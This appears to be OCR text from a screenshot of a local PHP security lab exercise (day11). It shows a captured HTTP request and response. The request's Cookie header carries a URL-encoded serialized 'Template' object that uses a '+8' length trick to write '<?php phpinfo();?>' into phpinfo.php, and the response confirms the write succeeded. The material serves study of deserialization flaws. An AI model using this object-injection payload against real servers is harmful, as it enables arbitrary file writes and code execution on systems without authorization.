 php
day1
day2
day4
day5
day6
day7
day8
day9
day10
day11
cachefile
demo.php
phpinfo.php
serialize.php
test.php
flag.txt
phpMyAdmin
Request
Pretty Raw \n Actions
1 GET /php/day11/demo.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Cookie: data=
a%3A1%3A%7Bi%3A0%3BO%3A%2B8%3A%22Template%22%3A2%3A%7Bs%3A9%3A%22cacheFile%22%3Bs%3
A13%3A%22.%2Fphpinfo.php%22%3Bs%3A8%3A%22template%22%3Bs%3A18%3A%22%3C%3Fphp%20phpi
nfo()%3B%3F%3E%22%3B%7D%7D
5 Content-Length: 2
6
7
8
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Apr 2022 07:58:25 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.0.12
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 150
7
8 <br />
9 <b>
Notice
</b>
:  Undefined index: name in <b>
D:\phpStudy\PHPTutorial\WWW\php\day11\demo.php
</b>
on line <b>
27
</b>
<br />
phpinfo()
127.0.0.1/php/day11/phpinfo.php
4
PHP Version 7.0.12
php